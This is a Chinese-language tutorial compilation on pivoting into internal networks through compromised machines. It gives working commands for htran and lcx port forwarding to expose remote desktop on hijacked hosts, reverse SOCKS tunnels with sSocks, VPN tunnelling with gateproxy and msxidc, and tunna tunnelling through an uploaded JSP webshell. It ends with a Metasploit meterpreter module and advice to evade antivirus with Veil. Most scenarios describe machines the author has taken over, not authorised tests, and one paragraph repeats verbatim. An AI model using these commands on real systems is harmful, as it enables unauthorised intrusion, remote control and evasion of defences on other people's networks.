内网渗透合集(二)

Htran把内网肉鸡做成SOCKS5代理

条件:肉鸡两台.一台在内网.一台在公网.

首先在那台内网肉鸡上运行CMD..执行..

htran.exe -install //安装socket5服务

htran -start //启动

启动了socket5服务,代理默认端口为8009



然后在公网肉鸡监听(临听任意两个端口):

htran -p -listen 119 120 //监听119 120端口



接下来在内网肉鸡再次执行:

htran -p -slave 公网肉鸡IP 119 127.0.0.1 8009



成功之后,在公网内鸡的CMD下会有显示..



接下来用用socketscap连接公网肉鸡的120端口就可以连接那台内网肉鸡了

这个只是一个例子..最后的图片我是在SOCKSCAP里打开IE连接网页时的IP.

速度暴快哦....

下面这个例子是把内网肉鸡的3389转发出来....

在公网肉鸡监听(临听任意两个端口):

htran -p -listen 119 120 //监听119 120端口

在内网的机器执行:

htran -p -slave 公网肉鸡IP 119 127.0.0.1 3389

这样是把这个内网肉鸡的3389转发到公网肉鸡的119端口上.

然后再用3389登陆器连接公肉肉鸡的120端口.

就可以连接到那台内网肉鸡的3389了.

LCX 端口重定向本质以及在linux下的实现

lcx.exe 经常给内网肉鸡丢3389后门以及内网渗透的大都很熟悉,平时使用都是照猫画虎用,不明白其中本质,今天找到源码,详细阐释下本质吧。



其中涉及到2条TCP连接已经2条端口转发,可能比较饶人,慢慢看吧。

平时大家都这样用 首先在自己主机上 lcx -listen p1 p2 ,意思是在主机上监听 P1 和 P2 端口,

然后在鸡上 lcx -slave 主机IP p1 肉鸡IP p3 ,意思是连接 主机IP:p1 并把所有通信数据转发到 肉鸡IP:p3

然后用相关服务的客户端连接 主机IP:p2 ,例如3889连接器,即可连接到肉鸡相应的p3端口服务。因为主机自动把 主机IP:p2的任何数据都转发到

IP:p1上,而IP:p1与 肉鸡 已经有个可以通信的连接,最终肉鸡在把与 IP:p1 转发到相应的服务端口,即完成了通信,说的有点饶人还是上图吧。

网上基本都是windows下的实现,使用方法也就上面那样。

linux也有实现,感觉使用方法更加明朗,且与windows下的兼容 在此推荐下。

把windows的小做修改下,重新编译了下,源程序比较简单就不上传工程文件了,直接给个C文件,自己编译下即可。

linux下实现大同小异,只不过用的fork实现子线程。

网上基本都是windows下的实现,使用方法也就上面那样。

linux也有实现,感觉使用方法更加明朗,且与windows下的兼容 在此推荐下。

把windows的小做修改下,重新编译了下,源程序比较简单就不上传工程文件了,直接给个C文件,自己编译下即可。

linux下实现大同小异,只不过用的fork实现子线程。

VOID usage(char* prog)

{

printf("Socket data transport tool\r");

printf("by bkbll(bkbll@cnhonker.net)\r\r");

printf("Usage:%s -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename]\r",prog);

printf(" -v: version\r");

printf(" -h1: host1\r");

printf(" -h2: host2\r");

printf(" -p1: port1\r");

printf(" -p2: port2\r");

printf(" -log: log the data\r");

printf(" -m: the action method for this tool\r");

printf(" 1: listen on PORT1 and connect to HOST2:PORT2\r"); //最简单的端口转发,单独使用

printf(" 2: listen on PORT1 and PORT2\r"); //通常 2 3结合使用

printf(" 3: connect to HOST1:PORT1 and HOST2:PORT2\r");

closeallfd();

return;

}

源代码 lcx_src.zip(http://files.cnblogs.com/wangtuanjie/lcx_src.zip)

简单的例子,加入本机IP为116.228.111.18,某内网肉鸡开了3389.

1.本机 lcx -m 2 -p1 3333 -p2 3389

2.肉鸡 lcx -m 3 -h1 116.228.111.18 -p1 3333 -h2 127.0.0.1 -p2 3389

3.在任何有网的地方包括自己主机都可以用 3389连接器 连接 116.228.111.18:3389即可。

其他服务同理,如 80 22 21 1433.

Socks代理反弹突破内网

1. sSocks

sSocks是一个socks代理工具套装,可用来开启socks代理服务,支持socks5验证,支持IPV6和UDP,并提供反向socks代理服务,即将远程计算机作为socks代理服务端,反弹回本地,极大方便内网的渗透测试,其最新版为0.0.13,可在以下链接处下载。

http://sourceforge.net/projects/ssocks/

下载解压后,执行命令编译。

./configure && make

编译完成,进入src目录,会发现有nsocks、ssocksd、ssocks、rcsocks,其功能说明介绍如下:

程序 功能

nsocks 类似通过Socks5代理后的netcat,可用来测试socks server

ssocksd 用来开启Socks5代理服务

ssocks 本地启用Socks5服务,并反弹到另一IP地址

rcsocks 接收反弹过来的Socks5服务,并转向另一端口

2.模拟网络环境说明

本文模拟的网络环境见下图1,渗透测试端IP为192.168.10.50,内网区域IP段192.168.206.0/24.

内网区域能正常访问192.168.10.0/24,现假设已获得192.168.206.130权限。

3.实施Socks代理反弹

1)本地监听端口

在渗透测试端192.168.10.50执行

./rcsocks -l 1088 -p 1080 -vv

等待远程Socks5服务器访问本地1080端口,创建端口1080与本地端口1088的连接通道,如图2。

2)开启Socks5代理服务,反弹



在192.168.206.130上执行

./rssocks -vv -s 192.168.10.50:1080

启用Socks5服务,反弹到192.168.10.50的端口1080上,如图3。

此时在渗透测试端192.168.10.50可看到通道连接成功,效果如图4。



4.利用proxychains进行Socks5代理

通过前面的步骤,Socks5代理已创建完成了。由于在渗透测试过程中,需要使用不同的工具程序,而在各程序中分别配置Socks5代理信息较为繁琐,而部分程序并不支持配置Socks5代理。为了简化这些操作,我们可以采用proxychains。

proxychains是一个代理客户端软件,可以支持几乎所有程序的代理,如ssh,telnet,ftp等。利用proxychains,程序能在代理的环境下被加载运行,而本身不需要具备代理功能。使用前需要对proxychains进行简单配置,打开配置文件proxychains.conf(在BT5位于/etc/proxychains.conf),如图5所示,在[ProxyList]处添加

socks5 127.0.0.1 1088

配置成功后若要启动程序,仅需要在启动程序命令前加上proxychains。

1)启用浏览器firefox,在终端执行命令:

proxychains firefox

firefox启动成功,访问192.168.206.135的web服务如图6,通过代理访问成功。

高级内网渗透工具:Paris (创建VPN)

Paris/0.2.1 (01/14/2007)

研究成果:

www.rootkit.com.cn

www.horseb.org

软件作者:horseb (黑色技术成员组 www.rootkit.com.cn )

此工具能够让你在内网渗透中事半功倍.让你的计算机属于对方内网的状态。

使用方法:

目前流行的httptunnel其实还属于正向隧道,有WINDOWS OS的防火墙或ipsec端口过滤比较严格的话,没办法使用,而且现在的通道除了VPN比较可靠安全,其他都不可靠。

Paris经过使用比较安全可靠

目前主要有下面的用法:

1.入侵内网时,在能占领的出口或代理主机上运行softrouter,外网softrouter server 可以关联内网主机这样在外网就很方便的控制内网主机。

2. 如果内网有一些有特殊应用服务的主机,但是不能通过公司的路由器配置映射到外网的,这里可以通过这个软件把相应端口映射到外网,这样外网就可以使用内网上某些资源,比如web站点。

使用Paris 建立 VPN方法:

如何建立VPN

1。方案

在202.106.0.202# gateproxy.exe-P2380 STLS=fcl SERVER=socks

在192.168.1.12# gateproxy.exe -P1100 STLS=fsv SERVER=socks SOCKS=202.106.0.202:2380

内网IP 192.168.1.12

肉鸡IP 202.106.0.202

如果肉鸡的端口能正向连接的话可以做的

先在肉鸡上执行在202.106.0.202# gateproxy.exe-P2380 STLS=fcl SERVER=socks

然后再在自己的机器上执行gateproxy.exe -P1100 STLS=fsv SERVER=socks SOCKS=202.106.0.202:2380

这样你的网络192.168.1.12 就可以访问 202.106.0.202 这台机器对应的内网的所有机器的所有端口了

2.方案2

在202.106.0.202# gateproxy.exe-P2380 STLS=fcl SERVER=socks

在202.106.0.202# msxidc.exe -l127.0.0.1 -p2380 -m99 -s218.155.0.1 -r9001

在192.168.1.12# gateproxy.exe -P1100 STLS=fsv SERVER=socks SOCKS=218.155.0.1:99

这里说明一下,这里的msxidc.exe程序是Rootkit.com.cn 的软件路由程序

这里是为了解决肉鸡IP 202.106.0.202封正向端口的情况的,如果肉鸡IP 202.106.0.202:2380端口

连不上的话,就要用msxidc.exe把202.106.0.202:2380转到218.155.0.1:99的端口上,我们连接

218.155.0.1:99就等于连接上了肉鸡IP 202.106.0.202:2380了,这样就通过218.155.0.1:99端口

中转建立了和肉鸡202.106.0.202:2380的SSL VPN了

这里的218.155.0.1:9001 是softrouter的另外一个转发的侦听服务的端口

注意:这里必须要按照以上命令序列执行,否则不能连接上

附软件路由器的其他使用语法:

$$$$$$$$$$ software router version 0.01 $$$$$$$$$$$$$$

$$$$$$$$$$ copyright@2005 horse_b $$$$$$$$$$$$$$$$$$

msxidc -lVIM_IP -pVIMHOST_PORT -mMAP_MSvIDCs_PORT -sMSvIDCs_IP -rMSvIDCs_PORT

example:msxidc -l10.0.0.1 -p1433 -m99 -s218.155.0.1 -r9001

内网要连到外面的主机 10.0.0.1 这台内网主机要提供给外网的服务端口 1433 在外网上映射成的端口99 外网softrouterserver 的IP218.155.0.1 外网softrouterserver 的PORT 9001

这样我们就能在外网访问 218.155.0.1:99 就随时访问内网的 10.0.0.1:1433

msxidc -MMAP_MSvIDCs_PORT -SMSvIDCs_IP -RMSvIDCs_PORT

example:msxidc -M99 -S218.155.0.1 -R9001

msxidc -PLOCALHOST_PORT -XMAP_MSvIDCs_PORT -YMSvIDCs_IP -ZMSvIDCs_PORT

example:msxidc -P1433 -X99 -Y218.155.0.1 -Z9001

tunna工具使用实例

下载地址是:http://www.secforce.com/media/tools/tunna_v0.1.zip

实例1:

网站对外只开放了80端口,其他的端口都是关闭的,通过CVE-2013-225得到JSP的WEBSHELL后,上传conn.jsp,做转发,实现连接本机的其他端口.

直接扫描发现3389是关闭的

mickey@pentest:~# nmap -sS -p3389 219.x.x.x

Starting Nmap 6.40 ( http://nmap.org ) at 2013-09-26 22:47 EDT

Nmap scan report for 219.x.x.x

Host is up (0.0088s latency).

PORT STATE SERVICE

3389/tcp close

通过webshell上传conn.jsp到主机上,本地开始连接

python proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -r 3389 -v

参数含义如下:

-l 表示本地监听的端口

-r 远程要转发的端口

-v 详细模式

然后本地执行

rdesktop 127.0.0.1:1234

就可以连接到目标的3389了



实例2:

对于有些服务,比如SSH,还需要添加-s参数,才能保证连接的时候不会中断.

python proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -r 22 -v -s

ssh localhost -p 1234

实例3:

场景:已经得到DMZ区的一台主机的JSPSHELL,该主机的内网IP是172.16.100.20,通过查点,发现DMZ区还有其他的主机(172.16.100.20),并且开放了3389,我们想利用HTTP tunneling,连接到172.16.100.20的3389,命令如下

python2.7 proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -a 172.16.100.20 -r 3389

这里多了一个-a参数,意义是要转发的IP

实例4:

对于喜欢metasploit的朋友,该工具也支持,不过如果对方有杀软的话,建议先用veil做好meterpreter的免杀.

首先把tunna_exploit.rb拷贝到msf的modules/exploits/windows/misc目录.

cp ~/tunna_exploit.rb /root/metasploit-framework/modules/exploits/windows/misc

然后开始利用

msf > use exploit/windows/misc/tunna_exploit

msf exploit(tunna_exploit) > set PAYLOAD windows/meterpreter/bind_tcp

PAYLOAD => windows/meterpreter/bind_tcp

msf exploit(tunna_exploit) > set RHOST 1.3.3.7 <-- 注意这里是指本地的公网IP

RHOST => 1.3.3.7

msf exploit(tunna_exploit) > set TARGETURI http://219.x.x.x:8080/conn.jsp

TARGETURI => http://219.x.x.x:8080/conn.jsp

msf exploit(tunna_exploit) > set VERBOSE true

VERBOSE => true

msf exploit(tunna_exploit) > exploit -j

tunna除了支持jsp还支持以下环境和脚本

conn.jsp Tested on Apache Tomcat (windows + linux) conn.aspx Tested on IIS 6+8 (windows server 2003/2012) conn.php Tested on LAMP + XAMPP + IIS (windows + linux)

使用的时候需要注意:metasploit里的脚本只对应metasploit使用.